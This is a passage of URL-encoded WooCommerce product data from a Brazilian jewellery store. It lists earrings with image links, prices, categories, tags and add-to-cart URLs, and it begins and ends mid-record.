estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201287px%29%20100vw%2C%201287px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A30547%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-gotinha-zirconia-branca-dourado-prata-925-e-brinco-de-estrelinha.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-gotinha-zirconia-branca-dourado-prata-925-e-brinco-de-estrelinha-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-gotinha-zirconia-branca-dourado-prata-925-e-brinco-de-estrelinha.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-gotinha-zirconia-branca-dourado-prata-925-e-brinco-de-estrelinha-500x667.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22brinco-de-gotinha-zirconia-branca-dourado-prata-925-e-brinco-de-estrelinha%22%2C%22alt%22%3A%22brincos%20delicados%20dourados%20com%20zirconias%20cristais%20joias%20da%20moda%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A28759%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F08%5C%2Fbrinco-earcuff-folheado-a-ouro-joias-modernas-em-prata-925-waufen.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F08%5C%2Fbrinco-earcuff-folheado-a-ouro-joias-modernas-em-prata-925-waufen-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F08%5C%2Fbrinco-earcuff-folheado-a-ouro-joias-modernas-em-prata-925-waufen.jpg%201080w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F08%5C%2Fbrinco-earcuff-folheado-a-ouro-joias-modernas-em-prata-925-waufen-500x567.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F08%5C%2Fbrinco-earcuff-folheado-a-ouro-joias-modernas-em-prata-925-waufen-353x400.jpg%20353w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F08%5C%2Fbrinco-earcuff-folheado-a-ouro-joias-modernas-em-prata-925-waufen-705x800.jpg%20705w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F08%5C%2Fbrinco-earcuff-folheado-a-ouro-joias-modernas-em-prata-925-waufen-768x871.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201080px%29%20100vw%2C%201080px%22%2C%22name%22%3A%22brinco-earcuff-folheado-a-ouro-joias-modernas-em-prata-925-waufen%22%2C%22alt%22%3A%22brinco%20ear%20cuff%20turmalina%20dourado%20e%20brinco%20de%20estrelinha%20dourado%20joias%20de%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A176%2C%22name%22%3A%22Brincos%20R%5Cu00f3dio%22%2C%22slug%22%3A%22brincos-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A288%2C%22name%22%3A%22Joias%20de%20Estrela%22%2C%22slug%22%3A%22joias-de-estrela%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-estrela%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMini%20Brinco%20De%20Estrela%20Cravejado%20Zirconias%20banho%20de%20Rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84689%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84617%2C%22name%22%3A%22Brinco%20Duplo%20Corrente%20Zirconias%20Banho%20Ouro%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-duplo-corrente-zirconias-banho-ouro-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-duplo-corrente-zirconias-banho-ouro-semi-joia%5C%2F%22%2C%22sku%22%3A%2211069-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2214000%22%2C%22regular_price%22%3A%2214000%22%2C%22sale_price%22%3A%2214000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E140%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84592%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-zirconia-semijoia-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-zirconia-semijoia-ouro.jpg%201992w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-311x400.jpg%20311w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-623x800.jpg%20623w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-768x987.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-1195x1536.jpg%201195w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-1594x2048.jpg%201594w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-zirconia-semijoia-ouro-500x643.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201992px%29%20100vw%2C%201992px%22%2C%22name%22%3A%22brinco-duplo-ponto-de-luz-zirconia-semijoia-ouro%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A84618%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado.jpg%20667w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-534x800.jpg%20534w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%20667px%29%20100vw%2C%20667px%22%2C%22name%22%3A%22brinco-conectado%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A307%2C%22name%22%3A%22Brinco%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22brinco-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrinco-ponto-de-luz%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A831%2C%22name%22%3A%22MAIS%20VENDIDOS%22%2C%22slug%22%3A%22mais-vendidos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fmais-vendidos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A234%2C%22name%22%3A%22%5Cu00c1gua%20Marinha%22%2C%22slug%22%3A%22agua-marinha%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fagua-marinha%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A339%2C%22name%22%3A%22Semijoias%22%2C%22slug%22%3A%22semijoias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fsemijoias%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Duplo%20Corrente%20Zirconias%20Banho%20Ouro%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84617%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84616%2C%22name%22%3A%22Brinco%20Duplo%20Corrente%20Agua%20Marinha%20Banho%20Ouro%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-duplo-corrente-agua-marinha-banho-ouro-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-duplo-corrente-agua-marinha-banho-ouro-semi-joia%5C%2F%22%2C%22sku%22%3A%2211068-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2214000%22%2C%22regular_price%22%3A%2214000%22%2C%22sale_price%22%3A%2214000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E140%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84591%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro.jpg%201992w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-311x400.jpg%20311w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-623x800.jpg%20623w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-768x987.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-1195x1536.jpg%201195w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-1594x2048.jpg%201594w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro-500x643.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201992px%29%20100vw%2C%201992px%22%2C%22name%22%3A%22brinco-duplo-ponto-de-luz-agua-marinha-semijoia-ouro%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A84618%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado.jpg%20667w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-534x800.jpg%20534w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fbrinco-conectado-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%20667px%29%20100vw%2C%20667px%22%2C%22name%22%3A%22brinco-conectado%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A307%2C%22name%22%3A%22Brinco%20Ponto%20de%20Luz%22%2C%22slug%22%3A%22brinco-ponto-de-luz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrinco-ponto-de-luz%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A831%2C%22name%22%3A%22MAIS%20VENDIDOS%22%2C%22slug%22%3A%22mais-vendidos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fmais-vendidos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A234%2C%22name%22%3A%22%5Cu00c1gua%20Marinha%22%2C%22slug%22%3A%22agua-marinha%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fagua-marinha%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A339%2C%22name%22%3A%22Semijoias%22%2C%22slug%22%3A%22semijoias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fsemijoias%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Duplo%20Corrente%20Agua%20Marinha%20Banho%20Ouro%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84616%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84615%2C%22name%22%3A%22Brinco%20Duplo%20Corrente%20Esmeralda%20Leitosa%20Banho%20Ouro%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-duplo-corrente-esmeralda-leitosa-banho-ouro-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C